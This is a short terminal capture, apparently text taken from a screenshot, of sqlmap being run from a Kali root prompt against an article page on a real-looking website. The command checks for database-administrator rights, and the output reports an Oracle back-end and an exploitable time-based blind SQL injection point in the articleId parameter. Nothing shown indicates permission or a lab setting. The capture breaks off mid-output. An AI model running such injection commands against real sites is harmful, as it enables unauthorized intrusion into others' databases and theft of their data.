 root@kali:~# sqlmap -u http://www.ahzsks.cn/Ordinary5/article.jsp?articleId=4456
3738  --is-dba -v 1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:20:03
[10:20:03] [INFO] resuming back-end DBMS 'oracle'
[10:20:03] [INFO] testing connection to the target URL
[10:20:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind